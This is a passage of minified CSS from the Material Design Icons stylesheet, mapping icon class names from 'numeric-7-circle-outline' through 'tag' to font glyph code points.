before{content:"\FC88"}.mdi-numeric-7-circle-outline:before{content:"\FC89"}.mdi-numeric-8:before{content:"\38"}.mdi-numeric-8-box:before{content:"\F3B9"}.mdi-numeric-8-box-multiple-outline:before{content:"\F3BA"}.mdi-numeric-8-box-outline:before{content:"\F3BB"}.mdi-numeric-8-circle:before{content:"\FC8A"}.mdi-numeric-8-circle-outline:before{content:"\FC8B"}.mdi-numeric-9:before{content:"\39"}.mdi-numeric-9-box:before{content:"\F3BC"}.mdi-numeric-9-box-multiple-outline:before{content:"\F3BD"}.mdi-numeric-9-box-outline:before{content:"\F3BE"}.mdi-numeric-9-circle:before{content:"\FC8C"}.mdi-numeric-9-circle-outline:before{content:"\FC8D"}.mdi-numeric-9-plus-box:before{content:"\F3BF"}.mdi-numeric-9-plus-box-multiple-outline:before{content:"\F3C0"}.mdi-numeric-9-plus-box-outline:before{content:"\F3C1"}.mdi-numeric-9-plus-circle:before{content:"\FC8E"}.mdi-numeric-9-plus-circle-outline:before{content:"\FC8F"}.mdi-nut:before{content:"\F6F7"}.mdi-nutrition:before{content:"\F3C2"}.mdi-oar:before{content:"\F67B"}.mdi-octagon:before{content:"\F3C3"}.mdi-octagon-outline:before{content:"\F3C4"}.mdi-octagram:before{content:"\F6F8"}.mdi-octagram-outline:before{content:"\F774"}.mdi-odnoklassniki:before{content:"\F3C5"}.mdi-office:before{content:"\F3C6"}.mdi-office-building:before{content:"\F990"}.mdi-oil:before{content:"\F3C7"}.mdi-oil-temperature:before{content:"\F3C8"}.mdi-omega:before{content:"\F3C9"}.mdi-one-up:before{content:"\FB89"}.mdi-onedrive:before{content:"\F3CA"}.mdi-onenote:before{content:"\F746"}.mdi-onepassword:before{content:"\F880"}.mdi-opacity:before{content:"\F5CC"}.mdi-open-in-app:before{content:"\F3CB"}.mdi-open-in-new:before{content:"\F3CC"}.mdi-open-source-initiative:before{content:"\FB8A"}.mdi-openid:before{content:"\F3CD"}.mdi-opera:before{content:"\F3CE"}.mdi-orbit:before{content:"\F018"}.mdi-origin:before{content:"\FB2B"}.mdi-ornament:before{content:"\F3CF"}.mdi-ornament-variant:before{content:"\F3D0"}.mdi-owl:before{content:"\F3D2"}.mdi-pac-man:before{content:"\FB8B"}.mdi-package:before{content:"\F3D3"}.mdi-package-down:before{content:"\F3D4"}.mdi-package-up:before{content:"\F3D5"}.mdi-package-variant:before{content:"\F3D6"}.mdi-package-variant-closed:before{content:"\F3D7"}.mdi-page-first:before{content:"\F600"}.mdi-page-last:before{content:"\F601"}.mdi-page-layout-body:before{content:"\F6F9"}.mdi-page-layout-footer:before{content:"\F6FA"}.mdi-page-layout-header:before{content:"\F6FB"}.mdi-page-layout-sidebar-left:before{content:"\F6FC"}.mdi-page-layout-sidebar-right:before{content:"\F6FD"}.mdi-page-next:before{content:"\FB8C"}.mdi-page-next-outline:before{content:"\FB8D"}.mdi-page-previous:before{content:"\FB8E"}.mdi-page-previous-outline:before{content:"\FB8F"}.mdi-palette:before{content:"\F3D8"}.mdi-palette-advanced:before{content:"\F3D9"}.mdi-palette-swatch:before{content:"\F8B4"}.mdi-pan:before{content:"\FB90"}.mdi-pan-bottom-left:before{content:"\FB91"}.mdi-pan-bottom-right:before{content:"\FB92"}.mdi-pan-down:before{content:"\FB93"}.mdi-pan-horizontal:before{content:"\FB94"}.mdi-pan-left:before{content:"\FB95"}.mdi-pan-right:before{content:"\FB96"}.mdi-pan-top-left:before{content:"\FB97"}.mdi-pan-top-right:before{content:"\FB98"}.mdi-pan-up:before{content:"\FB99"}.mdi-pan-vertical:before{content:"\FB9A"}.mdi-panda:before{content:"\F3DA"}.mdi-pandora:before{content:"\F3DB"}.mdi-panorama:before{content:"\F3DC"}.mdi-panorama-fisheye:before{content:"\F3DD"}.mdi-panorama-horizontal:before{content:"\F3DE"}.mdi-panorama-vertical:before{content:"\F3DF"}.mdi-panorama-wide-angle:before{content:"\F3E0"}.mdi-paper-cut-vertical:before{content:"\F3E1"}.mdi-paperclip:before{content:"\F3E2"}.mdi-parachute:before{content:"\FC90"}.mdi-parachute-outline:before{content:"\FC91"}.mdi-parking:before{content:"\F3E3"}.mdi-passport:before{content:"\F7E2"}.mdi-patreon:before{content:"\F881"}.mdi-pause:before{content:"\F3E4"}.mdi-pause-circle:before{content:"\F3E5"}.mdi-pause-circle-outline:before{content:"\F3E6"}.mdi-pause-octagon:before{content:"\F3E7"}.mdi-pause-octagon-outline:before{content:"\F3E8"}.mdi-paw:before{content:"\F3E9"}.mdi-paw-off:before{content:"\F657"}.mdi-paypal:before{content:"\F882"}.mdi-peace:before{content:"\F883"}.mdi-pen:before{content:"\F3EA"}.mdi-pencil:before{content:"\F3EB"}.mdi-pencil-box:before{content:"\F3EC"}.mdi-pencil-box-outline:before{content:"\F3ED"}.mdi-pencil-circle:before{content:"\F6FE"}.mdi-pencil-circle-outline:before{content:"\F775"}.mdi-pencil-lock:before{content:"\F3EE"}.mdi-pencil-off:before{content:"\F3EF"}.mdi-pencil-outline:before{content:"\FC92"}.mdi-pentagon:before{content:"\F6FF"}.mdi-pentagon-outline:before{content:"\F700"}.mdi-percent:before{content:"\F3F0"}.mdi-periodic-table:before{content:"\F8B5"}.mdi-periodic-table-co2:before{content:"\F7E3"}.mdi-periscope:before{content:"\F747"}.mdi-pharmacy:before{content:"\F3F1"}.mdi-phone:before{content:"\F3F2"}.mdi-phone-bluetooth:before{content:"\F3F3"}.mdi-phone-classic:before{content:"\F602"}.mdi-phone-forward:before{content:"\F3F4"}.mdi-phone-hangup:before{content:"\F3F5"}.mdi-phone-in-talk:before{content:"\F3F6"}.mdi-phone-incoming:before{content:"\F3F7"}.mdi-phone-lock:before{content:"\F3F8"}.mdi-phone-log:before{content:"\F3F9"}.mdi-phone-minus:before{content:"\F658"}.mdi-phone-missed:before{content:"\F3FA"}.mdi-phone-outgoing:before{content:"\F3FB"}.mdi-phone-paused:before{content:"\F3FC"}.mdi-phone-plus:before{content:"\F659"}.mdi-phone-return:before{content:"\F82E"}.mdi-phone-rotate-landscape:before{content:"\F884"}.mdi-phone-rotate-portrait:before{content:"\F885"}.mdi-phone-settings:before{content:"\F3FD"}.mdi-phone-voip:before{content:"\F3FE"}.mdi-pi:before{content:"\F3FF"}.mdi-pi-box:before{content:"\F400"}.mdi-piano:before{content:"\F67C"}.mdi-pickaxe:before{content:"\F8B6"}.mdi-pier:before{content:"\F886"}.mdi-pier-crane:before{content:"\F887"}.mdi-pig:before{content:"\F401"}.mdi-pill:before{content:"\F402"}.mdi-pillar:before{content:"\F701"}.mdi-pin:before{content:"\F403"}.mdi-pin-off:before{content:"\F404"}.mdi-pin-off-outline:before{content:"\F92F"}.mdi-pin-outline:before{content:"\F930"}.mdi-pine-tree:before{content:"\F405"}.mdi-pine-tree-box:before{content:"\F406"}.mdi-pinterest:before{content:"\F407"}.mdi-pinterest-box:before{content:"\F408"}.mdi-pinwheel:before{content:"\FAD4"}.mdi-pinwheel-outline:before{content:"\FAD5"}.mdi-pipe:before{content:"\F7E4"}.mdi-pipe-disconnected:before{content:"\F7E5"}.mdi-pipe-leak:before{content:"\F888"}.mdi-pirate:before{content:"\FA07"}.mdi-pistol:before{content:"\F702"}.mdi-piston:before{content:"\F889"}.mdi-pizza:before{content:"\F409"}.mdi-play:before{content:"\F40A"}.mdi-play-box-outline:before{content:"\F40B"}.mdi-play-circle:before{content:"\F40C"}.mdi-play-circle-outline:before{content:"\F40D"}.mdi-play-network:before{content:"\F88A"}.mdi-play-network-outline:before{content:"\FC93"}.mdi-play-pause:before{content:"\F40E"}.mdi-play-protected-content:before{content:"\F40F"}.mdi-play-speed:before{content:"\F8FE"}.mdi-playlist-check:before{content:"\F5C7"}.mdi-playlist-edit:before{content:"\F8FF"}.mdi-playlist-minus:before{content:"\F410"}.mdi-playlist-music:before{content:"\FC94"}.mdi-playlist-music-outline:before{content:"\FC95"}.mdi-playlist-play:before{content:"\F411"}.mdi-playlist-plus:before{content:"\F412"}.mdi-playlist-remove:before{content:"\F413"}.mdi-playstation:before{content:"\F414"}.mdi-plex:before{content:"\F6B9"}.mdi-plus:before{content:"\F415"}.mdi-plus-box:before{content:"\F416"}.mdi-plus-box-outline:before{content:"\F703"}.mdi-plus-circle:before{content:"\F417"}.mdi-plus-circle-multiple-outline:before{content:"\F418"}.mdi-plus-circle-outline:before{content:"\F419"}.mdi-plus-minus:before{content:"\F991"}.mdi-plus-minus-box:before{content:"\F992"}.mdi-plus-network:before{content:"\F41A"}.mdi-plus-network-outline:before{content:"\FC96"}.mdi-plus-one:before{content:"\F41B"}.mdi-plus-outline:before{content:"\F704"}.mdi-pocket:before{content:"\F41C"}.mdi-podcast:before{content:"\F993"}.mdi-pokeball:before{content:"\F41D"}.mdi-pokemon-go:before{content:"\FA08"}.mdi-poker-chip:before{content:"\F82F"}.mdi-polaroid:before{content:"\F41E"}.mdi-poll:before{content:"\F41F"}.mdi-poll-box:before{content:"\F420"}.mdi-polymer:before{content:"\F421"}.mdi-pool:before{content:"\F606"}.mdi-popcorn:before{content:"\F422"}.mdi-postage-stamp:before{content:"\FC97"}.mdi-pot:before{content:"\F65A"}.mdi-pot-mix:before{content:"\F65B"}.mdi-pound:before{content:"\F423"}.mdi-pound-box:before{content:"\F424"}.mdi-power:before{content:"\F425"}.mdi-power-cycle:before{content:"\F900"}.mdi-power-off:before{content:"\F901"}.mdi-power-on:before{content:"\F902"}.mdi-power-plug:before{content:"\F6A4"}.mdi-power-plug-off:before{content:"\F6A5"}.mdi-power-settings:before{content:"\F426"}.mdi-power-sleep:before{content:"\F903"}.mdi-power-socket:before{content:"\F427"}.mdi-power-socket-au:before{content:"\F904"}.mdi-power-socket-eu:before{content:"\F7E6"}.mdi-power-socket-uk:before{content:"\F7E7"}.mdi-power-socket-us:before{content:"\F7E8"}.mdi-power-standby:before{content:"\F905"}.mdi-powershell:before{content:"\FA09"}.mdi-prescription:before{content:"\F705"}.mdi-presentation:before{content:"\F428"}.mdi-presentation-play:before{content:"\F429"}.mdi-printer:before{content:"\F42A"}.mdi-printer-3d:before{content:"\F42B"}.mdi-printer-alert:before{content:"\F42C"}.mdi-printer-settings:before{content:"\F706"}.mdi-printer-wireless:before{content:"\FA0A"}.mdi-priority-high:before{content:"\F603"}.mdi-priority-low:before{content:"\F604"}.mdi-professional-hexagon:before{content:"\F42D"}.mdi-progress-alert:before{content:"\FC98"}.mdi-progress-check:before{content:"\F994"}.mdi-progress-clock:before{content:"\F995"}.mdi-progress-download:before{content:"\F996"}.mdi-progress-upload:before{content:"\F997"}.mdi-progress-wrench:before{content:"\FC99"}.mdi-projector:before{content:"\F42E"}.mdi-projector-screen:before{content:"\F42F"}.mdi-publish:before{content:"\F6A6"}.mdi-pulse:before{content:"\F430"}.mdi-pumpkin:before{content:"\FB9B"}.mdi-puzzle:before{content:"\F431"}.mdi-puzzle-outline:before{content:"\FA65"}.mdi-qi:before{content:"\F998"}.mdi-qqchat:before{content:"\F605"}.mdi-qrcode:before{content:"\F432"}.mdi-qrcode-edit:before{content:"\F8B7"}.mdi-qrcode-scan:before{content:"\F433"}.mdi-quadcopter:before{content:"\F434"}.mdi-quality-high:before{content:"\F435"}.mdi-quality-low:before{content:"\FA0B"}.mdi-quality-medium:before{content:"\FA0C"}.mdi-quicktime:before{content:"\F436"}.mdi-rabbit:before{content:"\F906"}.mdi-radar:before{content:"\F437"}.mdi-radiator:before{content:"\F438"}.mdi-radiator-disabled:before{content:"\FAD6"}.mdi-radiator-off:before{content:"\FAD7"}.mdi-radio:before{content:"\F439"}.mdi-radio-am:before{content:"\FC9A"}.mdi-radio-fm:before{content:"\FC9B"}.mdi-radio-handheld:before{content:"\F43A"}.mdi-radio-tower:before{content:"\F43B"}.mdi-radioactive:before{content:"\F43C"}.mdi-radiobox-blank:before{content:"\F43D"}.mdi-radiobox-marked:before{content:"\F43E"}.mdi-radius:before{content:"\FC9C"}.mdi-radius-outline:before{content:"\FC9D"}.mdi-raspberrypi:before{content:"\F43F"}.mdi-ray-end:before{content:"\F440"}.mdi-ray-end-arrow:before{content:"\F441"}.mdi-ray-start:before{content:"\F442"}.mdi-ray-start-arrow:before{content:"\F443"}.mdi-ray-start-end:before{content:"\F444"}.mdi-ray-vertex:before{content:"\F445"}.mdi-react:before{content:"\F707"}.mdi-read:before{content:"\F447"}.mdi-receipt:before{content:"\F449"}.mdi-record:before{content:"\F44A"}.mdi-record-player:before{content:"\F999"}.mdi-record-rec:before{content:"\F44B"}.mdi-recycle:before{content:"\F44C"}.mdi-reddit:before{content:"\F44D"}.mdi-redo:before{content:"\F44E"}.mdi-redo-variant:before{content:"\F44F"}.mdi-reflect-horizontal:before{content:"\FA0D"}.mdi-reflect-vertical:before{content:"\FA0E"}.mdi-refresh:before{content:"\F450"}.mdi-regex:before{content:"\F451"}.mdi-registered-trademark:before{content:"\FA66"}.mdi-relative-scale:before{content:"\F452"}.mdi-reload:before{content:"\F453"}.mdi-reminder:before{content:"\F88B"}.mdi-remote:before{content:"\F454"}.mdi-remote-desktop:before{content:"\F8B8"}.mdi-rename-box:before{content:"\F455"}.mdi-reorder-horizontal:before{content:"\F687"}.mdi-reorder-vertical:before{content:"\F688"}.mdi-repeat:before{content:"\F456"}.mdi-repeat-off:before{content:"\F457"}.mdi-repeat-once:before{content:"\F458"}.mdi-replay:before{content:"\F459"}.mdi-reply:before{content:"\F45A"}.mdi-reply-all:before{content:"\F45B"}.mdi-reproduction:before{content:"\F45C"}.mdi-resistor:before{content:"\FB1F"}.mdi-resistor-nodes:before{content:"\FB20"}.mdi-resize:before{content:"\FA67"}.mdi-resize-bottom-right:before{content:"\F45D"}.mdi-responsive:before{content:"\F45E"}.mdi-restart:before{content:"\F708"}.mdi-restore:before{content:"\F99A"}.mdi-restore-clock:before{content:"\F6A7"}.mdi-rewind:before{content:"\F45F"}.mdi-rewind-outline:before{content:"\F709"}.mdi-rhombus:before{content:"\F70A"}.mdi-rhombus-medium:before{content:"\FA0F"}.mdi-rhombus-outline:before{content:"\F70B"}.mdi-rhombus-split:before{content:"\FA10"}.mdi-ribbon:before{content:"\F460"}.mdi-rice:before{content:"\F7E9"}.mdi-ring:before{content:"\F7EA"}.mdi-road:before{content:"\F461"}.mdi-road-variant:before{content:"\F462"}.mdi-robot:before{content:"\F6A8"}.mdi-robot-industrial:before{content:"\FB21"}.mdi-robot-vacuum:before{content:"\F70C"}.mdi-robot-vacuum-variant:before{content:"\F907"}.mdi-rocket:before{content:"\F463"}.mdi-rollupjs:before{content:"\FB9C"}.mdi-room-service:before{content:"\F88C"}.mdi-rotate-3d:before{content:"\F464"}.mdi-rotate-left:before{content:"\F465"}.mdi-rotate-left-variant:before{content:"\F466"}.mdi-rotate-right:before{content:"\F467"}.mdi-rotate-right-variant:before{content:"\F468"}.mdi-rounded-corner:before{content:"\F607"}.mdi-router-wireless:before{content:"\F469"}.mdi-router-wireless-settings:before{content:"\FA68"}.mdi-routes:before{content:"\F46A"}.mdi-rowing:before{content:"\F608"}.mdi-rss:before{content:"\F46B"}.mdi-rss-box:before{content:"\F46C"}.mdi-ruler:before{content:"\F46D"}.mdi-ruler-square:before{content:"\FC9E"}.mdi-run:before{content:"\F70D"}.mdi-run-fast:before{content:"\F46E"}.mdi-safe:before{content:"\FA69"}.mdi-sale:before{content:"\F46F"}.mdi-salesforce:before{content:"\F88D"}.mdi-sass:before{content:"\F7EB"}.mdi-satellite:before{content:"\F470"}.mdi-satellite-uplink:before{content:"\F908"}.mdi-satellite-variant:before{content:"\F471"}.mdi-sausage:before{content:"\F8B9"}.mdi-saxophone:before{content:"\F609"}.mdi-scale:before{content:"\F472"}.mdi-scale-balance:before{content:"\F5D1"}.mdi-scale-bathroom:before{content:"\F473"}.mdi-scanner:before{content:"\F6AA"}.mdi-scanner-off:before{content:"\F909"}.mdi-school:before{content:"\F474"}.mdi-scissors-cutting:before{content:"\FA6A"}.mdi-screen-rotation:before{content:"\F475"}.mdi-screen-rotation-lock:before{content:"\F476"}.mdi-screwdriver:before{content:"\F477"}.mdi-script:before{content:"\FB9D"}.mdi-script-outline:before{content:"\F478"}.mdi-script-text:before{content:"\FB9E"}.mdi-script-text-outline:before{content:"\FB9F"}.mdi-sd:before{content:"\F479"}.mdi-seal:before{content:"\F47A"}.mdi-search-web:before{content:"\F70E"}.mdi-seat:before{content:"\FC9F"}.mdi-seat-flat:before{content:"\F47B"}.mdi-seat-flat-angled:before{content:"\F47C"}.mdi-seat-individual-suite:before{content:"\F47D"}.mdi-seat-legroom-extra:before{content:"\F47E"}.mdi-seat-legroom-normal:before{content:"\F47F"}.mdi-seat-legroom-reduced:before{content:"\F480"}.mdi-seat-outline:before{content:"\FCA0"}.mdi-seat-recline-extra:before{content:"\F481"}.mdi-seat-recline-normal:before{content:"\F482"}.mdi-seatbelt:before{content:"\FCA1"}.mdi-security:before{content:"\F483"}.mdi-security-network:before{content:"\F484"}.mdi-select:before{content:"\F485"}.mdi-select-all:before{content:"\F486"}.mdi-select-compare:before{content:"\FAD8"}.mdi-select-drag:before{content:"\FA6B"}.mdi-select-inverse:before{content:"\F487"}.mdi-select-off:before{content:"\F488"}.mdi-selection:before{content:"\F489"}.mdi-selection-drag:before{content:"\FA6C"}.mdi-selection-off:before{content:"\F776"}.mdi-send:before{content:"\F48A"}.mdi-send-lock:before{content:"\F7EC"}.mdi-serial-port:before{content:"\F65C"}.mdi-server:before{content:"\F48B"}.mdi-server-minus:before{content:"\F48C"}.mdi-server-network:before{content:"\F48D"}.mdi-server-network-off:before{content:"\F48E"}.mdi-server-off:before{content:"\F48F"}.mdi-server-plus:before{content:"\F490"}.mdi-server-remove:before{content:"\F491"}.mdi-server-security:before{content:"\F492"}.mdi-set-all:before{content:"\F777"}.mdi-set-center:before{content:"\F778"}.mdi-set-center-right:before{content:"\F779"}.mdi-set-left:before{content:"\F77A"}.mdi-set-left-center:before{content:"\F77B"}.mdi-set-left-right:before{content:"\F77C"}.mdi-set-none:before{content:"\F77D"}.mdi-set-right:before{content:"\F77E"}.mdi-set-top-box:before{content:"\F99E"}.mdi-settings:before{content:"\F493"}.mdi-settings-box:before{content:"\F494"}.mdi-settings-helper:before{content:"\FA6D"}.mdi-settings-outline:before{content:"\F8BA"}.mdi-shape:before{content:"\F830"}.mdi-shape-circle-plus:before{content:"\F65D"}.mdi-shape-outline:before{content:"\F831"}.mdi-shape-plus:before{content:"\F495"}.mdi-shape-polygon-plus:before{content:"\F65E"}.mdi-shape-rectangle-plus:before{content:"\F65F"}.mdi-shape-square-plus:before{content:"\F660"}.mdi-share:before{content:"\F496"}.mdi-share-outline:before{content:"\F931"}.mdi-share-variant:before{content:"\F497"}.mdi-sheep:before{content:"\FCA2"}.mdi-shield:before{content:"\F498"}.mdi-shield-account:before{content:"\F88E"}.mdi-shield-account-outline:before{content:"\FA11"}.mdi-shield-airplane:before{content:"\F6BA"}.mdi-shield-airplane-outline:before{content:"\FCA3"}.mdi-shield-check:before{content:"\F565"}.mdi-shield-check-outline:before{content:"\FCA4"}.mdi-shield-cross:before{content:"\FCA5"}.mdi-shield-cross-outline:before{content:"\FCA6"}.mdi-shield-half-full:before{content:"\F77F"}.mdi-shield-home:before{content:"\F689"}.mdi-shield-home-outline:before{content:"\FCA7"}.mdi-shield-key:before{content:"\FBA0"}.mdi-shield-key-outline:before{content:"\FBA1"}.mdi-shield-lock:before{content:"\F99C"}.mdi-shield-lock-outline:before{content:"\FCA8"}.mdi-shield-off:before{content:"\F99D"}.mdi-shield-off-outline:before{content:"\F99B"}.mdi-shield-outline:before{content:"\F499"}.mdi-shield-plus:before{content:"\FAD9"}.mdi-shield-plus-outline:before{content:"\FADA"}.mdi-shield-remove:before{content:"\FADB"}.mdi-shield-remove-outline:before{content:"\FADC"}.mdi-ship-wheel:before{content:"\F832"}.mdi-shoe-formal:before{content:"\FB22"}.mdi-shoe-heel:before{content:"\FB23"}.mdi-shopify:before{content:"\FADD"}.mdi-shopping:before{content:"\F49A"}.mdi-shopping-music:before{content:"\F49B"}.mdi-shovel:before{content:"\F70F"}.mdi-shovel-off:before{content:"\F710"}.mdi-shower:before{content:"\F99F"}.mdi-shower-head:before{content:"\F9A0"}.mdi-shredder:before{content:"\F49C"}.mdi-shuffle:before{content:"\F49D"}.mdi-shuffle-disabled:before{content:"\F49E"}.mdi-shuffle-variant:before{content:"\F49F"}.mdi-sigma:before{content:"\F4A0"}.mdi-sigma-lower:before{content:"\F62B"}.mdi-sign-caution:before{content:"\F4A1"}.mdi-sign-direction:before{content:"\F780"}.mdi-sign-text:before{content:"\F781"}.mdi-signal:before{content:"\F4A2"}.mdi-signal-2g:before{content:"\F711"}.mdi-signal-3g:before{content:"\F712"}.mdi-signal-4g:before{content:"\F713"}.mdi-signal-5g:before{content:"\FA6E"}.mdi-signal-cellular-1:before{content:"\F8BB"}.mdi-signal-cellular-2:before{content:"\F8BC"}.mdi-signal-cellular-3:before{content:"\F8BD"}.mdi-signal-cellular-outline:before{content:"\F8BE"}.mdi-signal-hspa:before{content:"\F714"}.mdi-signal-hspa-plus:before{content:"\F715"}.mdi-signal-off:before{content:"\F782"}.mdi-signal-variant:before{content:"\F60A"}.mdi-silo:before{content:"\FB24"}.mdi-silverware:before{content:"\F4A3"}.mdi-silverware-fork:before{content:"\F4A4"}.mdi-silverware-fork-knife:before{content:"\FA6F"}.mdi-silverware-spoon:before{content:"\F4A5"}.mdi-silverware-variant:before{content:"\F4A6"}.mdi-sim:before{content:"\F4A7"}.mdi-sim-alert:before{content:"\F4A8"}.mdi-sim-off:before{content:"\F4A9"}.mdi-sina-weibo:before{content:"\FADE"}.mdi-sitemap:before{content:"\F4AA"}.mdi-skip-backward:before{content:"\F4AB"}.mdi-skip-forward:before{content:"\F4AC"}.mdi-skip-next:before{content:"\F4AD"}.mdi-skip-next-circle:before{content:"\F661"}.mdi-skip-next-circle-outline:before{content:"\F662"}.mdi-skip-previous:before{content:"\F4AE"}.mdi-skip-previous-circle:before{content:"\F663"}.mdi-skip-previous-circle-outline:before{content:"\F664"}.mdi-skull:before{content:"\F68B"}.mdi-skull-crossbones:before{content:"\FBA2"}.mdi-skull-crossbones-outline:before{content:"\FBA3"}.mdi-skull-outline:before{content:"\FBA4"}.mdi-skype:before{content:"\F4AF"}.mdi-skype-business:before{content:"\F4B0"}.mdi-slack:before{content:"\F4B1"}.mdi-slackware:before{content:"\F90A"}.mdi-sleep:before{content:"\F4B2"}.mdi-sleep-off:before{content:"\F4B3"}.mdi-smog:before{content:"\FA70"}.mdi-smoke-detector:before{content:"\F392"}.mdi-smoking:before{content:"\F4B4"}.mdi-smoking-off:before{content:"\F4B5"}.mdi-snapchat:before{content:"\F4B6"}.mdi-snowflake:before{content:"\F716"}.mdi-snowman:before{content:"\F4B7"}.mdi-soccer:before{content:"\F4B8"}.mdi-soccer-field:before{content:"\F833"}.mdi-sofa:before{content:"\F4B9"}.mdi-solar-power:before{content:"\FA71"}.mdi-solid:before{content:"\F68C"}.mdi-sort:before{content:"\F4BA"}.mdi-sort-alphabetical:before{content:"\F4BB"}.mdi-sort-ascending:before{content:"\F4BC"}.mdi-sort-descending:before{content:"\F4BD"}.mdi-sort-numeric:before{content:"\F4BE"}.mdi-sort-variant:before{content:"\F4BF"}.mdi-sort-variant-lock:before{content:"\FCA9"}.mdi-sort-variant-lock-open:before{content:"\FCAA"}.mdi-soundcloud:before{content:"\F4C0"}.mdi-source-branch:before{content:"\F62C"}.mdi-source-commit:before{content:"\F717"}.mdi-source-commit-end:before{content:"\F718"}.mdi-source-commit-end-local:before{content:"\F719"}.mdi-source-commit-local:before{content:"\F71A"}.mdi-source-commit-next-local:before{content:"\F71B"}.mdi-source-commit-start:before{content:"\F71C"}.mdi-source-commit-start-next-local:before{content:"\F71D"}.mdi-source-fork:before{content:"\F4C1"}.mdi-source-merge:before{content:"\F62D"}.mdi-source-pull:before{content:"\F4C2"}.mdi-source-repository:before{content:"\FCAB"}.mdi-source-repository-multiple:before{content:"\FCAC"}.mdi-soy-sauce:before{content:"\F7ED"}.mdi-spa:before{content:"\FCAD"}.mdi-spa-outline:before{content:"\FCAE"}.mdi-space-invaders:before{content:"\FBA5"}.mdi-speaker:before{content:"\F4C3"}.mdi-speaker-bluetooth:before{content:"\F9A1"}.mdi-speaker-off:before{content:"\F4C4"}.mdi-speaker-wireless:before{content:"\F71E"}.mdi-speedometer:before{content:"\F4C5"}.mdi-spellcheck:before{content:"\F4C6"}.mdi-spider-web:before{content:"\FBA6"}.mdi-spotify:before{content:"\F4C7"}.mdi-spotlight:before{content:"\F4C8"}.mdi-spotlight-beam:before{content:"\F4C9"}.mdi-spray:before{content:"\F665"}.mdi-spray-bottle:before{content:"\FADF"}.mdi-square:before{content:"\F763"}.mdi-square-edit-outline:before{content:"\F90B"}.mdi-square-inc:before{content:"\F4CA"}.mdi-square-inc-cash:before{content:"\F4CB"}.mdi-square-medium:before{content:"\FA12"}.mdi-square-medium-outline:before{content:"\FA13"}.mdi-square-outline:before{content:"\F762"}.mdi-square-root:before{content:"\F783"}.mdi-square-root-box:before{content:"\F9A2"}.mdi-square-small:before{content:"\FA14"}.mdi-squeegee:before{content:"\FAE0"}.mdi-ssh:before{content:"\F8BF"}.mdi-stack-exchange:before{content:"\F60B"}.mdi-stack-overflow:before{content:"\F4CC"}.mdi-stadium:before{content:"\F71F"}.mdi-stairs:before{content:"\F4CD"}.mdi-standard-definition:before{content:"\F7EE"}.mdi-star:before{content:"\F4CE"}.mdi-star-box:before{content:"\FA72"}.mdi-star-box-outline:before{content:"\FA73"}.mdi-star-circle:before{content:"\F4CF"}.mdi-star-circle-outline:before{content:"\F9A3"}.mdi-star-face:before{content:"\F9A4"}.mdi-star-four-points:before{content:"\FAE1"}.mdi-star-four-points-outline:before{content:"\FAE2"}.mdi-star-half:before{content:"\F4D0"}.mdi-star-off:before{content:"\F4D1"}.mdi-star-outline:before{content:"\F4D2"}.mdi-star-three-points:before{content:"\FAE3"}.mdi-star-three-points-outline:before{content:"\FAE4"}.mdi-steam:before{content:"\F4D3"}.mdi-steam-box:before{content:"\F90C"}.mdi-steering:before{content:"\F4D4"}.mdi-steering-off:before{content:"\F90D"}.mdi-step-backward:before{content:"\F4D5"}.mdi-step-backward-2:before{content:"\F4D6"}.mdi-step-forward:before{content:"\F4D7"}.mdi-step-forward-2:before{content:"\F4D8"}.mdi-stethoscope:before{content:"\F4D9"}.mdi-sticker:before{content:"\F5D0"}.mdi-sticker-emoji:before{content:"\F784"}.mdi-stocking:before{content:"\F4DA"}.mdi-stop:before{content:"\F4DB"}.mdi-stop-circle:before{content:"\F666"}.mdi-stop-circle-outline:before{content:"\F667"}.mdi-store:before{content:"\F4DC"}.mdi-store-24-hour:before{content:"\F4DD"}.mdi-stove:before{content:"\F4DE"}.mdi-strava:before{content:"\FB25"}.mdi-subdirectory-arrow-left:before{content:"\F60C"}.mdi-subdirectory-arrow-right:before{content:"\F60D"}.mdi-subtitles:before{content:"\FA15"}.mdi-subtitles-outline:before{content:"\FA16"}.mdi-subway:before{content:"\F6AB"}.mdi-subway-variant:before{content:"\F4DF"}.mdi-summit:before{content:"\F785"}.mdi-sunglasses:before{content:"\F4E0"}.mdi-surround-sound:before{content:"\F5C5"}.mdi-surround-sound-2-0:before{content:"\F7EF"}.mdi-surround-sound-3-1:before{content:"\F7F0"}.mdi-surround-sound-5-1:before{content:"\F7F1"}.mdi-surround-sound-7-1:before{content:"\F7F2"}.mdi-svg:before{content:"\F720"}.mdi-swap-horizontal:before{content:"\F4E1"}.mdi-swap-horizontal-bold:before{content:"\FBA9"}.mdi-swap-horizontal-variant:before{content:"\F8C0"}.mdi-swap-vertical:before{content:"\F4E2"}.mdi-swap-vertical-bold:before{content:"\FBAA"}.mdi-swap-vertical-variant:before{content:"\F8C1"}.mdi-swim:before{content:"\F4E3"}.mdi-switch:before{content:"\F4E4"}.mdi-sword:before{content:"\F4E5"}.mdi-sword-cross:before{content:"\F786"}.mdi-symfony:before{content:"\FAE5"}.mdi-sync:before{content:"\F4E6"}.mdi-sync-alert:before{content:"\F4E7"}.mdi-sync-off:before{content:"\F4E8"}.mdi-tab:before{content:"\F4E9"}.mdi-tab-minus:before{content:"\FB26"}.mdi-tab-plus:before{content:"\F75B"}.mdi-tab-remove:before{content:"\FB27"}.mdi-tab-unselected:before{content:"\F4EA"}.mdi-table:before{content:"\F4EB"}.mdi-table-border:before{content:"\FA17"}.mdi-table-column:before{content:"\F834"}.mdi-table-column-plus-after:before{content:"\F4EC"}.mdi-table-column-plus-before:before{content:"\F4ED"}.mdi-table-column-remove:before{content:"\F4EE"}.mdi-table-column-width:before{content:"\F4EF"}.mdi-table-edit:before{content:"\F4F0"}.mdi-table-large:before{content:"\F4F1"}.mdi-table-merge-cells:before{content:"\F9A5"}.mdi-table-of-contents:before{content:"\F835"}.mdi-table-plus:before{content:"\FA74"}.mdi-table-remove:before{content:"\FA75"}.mdi-table-row:before{content:"\F836"}.mdi-table-row-height:before{content:"\F4F2"}.mdi-table-row-plus-after:before{content:"\F4F3"}.mdi-table-row-plus-before:before{content:"\F4F4"}.mdi-table-row-remove:before{content:"\F4F5"}.mdi-table-search:before{content:"\F90E"}.mdi-table-settings:before{content:"\F837"}.mdi-tablet:before{content:"\F4F6"}.mdi-tablet-android:before{content:"\F4F7"}.mdi-tablet-cellphone:before{content:"\F9A6"}.mdi-tablet-ipad:before{content:"\F4F8"}.mdi-taco:before{content:"\F761"}.mdi-tag:before{content:"\F4F9"}.mdi-tag-faces:before{content:"\F4FA"}.mdi-tag-heart:before{content:"\F68A"}.mdi-tag-heart-outline:before{content:"\FBAB"}.mdi-tag-minus:before{content:"\F90F"}.mdi-tag